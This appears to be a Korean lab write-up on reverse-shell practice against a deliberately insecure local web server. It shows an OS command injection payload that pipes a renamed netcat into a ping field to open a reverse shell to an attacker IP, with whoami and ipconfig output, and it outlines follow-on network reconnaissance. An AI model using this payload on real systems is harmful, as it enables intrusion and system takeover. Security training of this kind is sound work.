 Reverse-Shell 실습
4. 웹 서버 Netcat 명령어 실행을 통한 Reverse Shell 연결
nc.exe [Hacker IP] [Port] -e [Shell]
192.168.0.1|board.exe 192.168.0.200 9999 -e cmd.exe
Ping
192.168.0.1|board.exe 192.168.0.200 9999 -e cmd.exe
해당 웹서버의 프롬프트로 출력되는 걸 확인
1. ARP 테이블을 확인하여 같은 서브넷 내의 시스템 정보를 탐색
2. netstat을 이용해 DB, FTP 등과의 연결 여부를 확인
C:₩APM_Setup₩htdocs₩insecure_website>whoami
whoami
nt authority₩system
C:₩APM_Setup₩htdocs₩insecure_webs
ver
Microsoft Windows [Version 10.0.
이더넷 어댑터 이더넷:
연결별 DNS 접미사. . . . :
링크-로컬 IPv6 주소 . . . . : fe80::8950:4d41:1fb0:423f%4
IPv4 주소 . . . . . . . . . : 192.168.0.101
서브넷 마스크 . . . . . . . : 255.255.255.0
기본 게이트웨이 . . . . . . : 192.168.0.1
이더넷 어댑터 VMware Network Adapter VMnet1:
연결별 DNS 접미사. . . . :
링크-로컬 IPv6 주소 . . . . : fe80::8c26:d524:a148:ddc1%15
IPv4 주소 . . . . . . . . . : 192.168.109.1
서브넷 마스크 . . . . . . . : 255.255.255.0
기본 게이트웨이 . . . . . . :
이더넷 어댑터 VMware Network Adapter VMnet8:
연결별 DNS 접미사. . . . :
링크-로컬 IPv6 주소 . . . . : fe80::a0e4:38e4:21ce:6129%16
IPv4 주소 . . . . . . . . . : 192.168.190.1
서브넷 마스크 . . . . . . . : 255.255.255.0
기본 게이트웨이 . . . . . . :
OS 명령어 삽입 취약점을
이용하여 원격 명령 실행
→ 네트워크 침투
→ 내부 시스템 장악으로 진행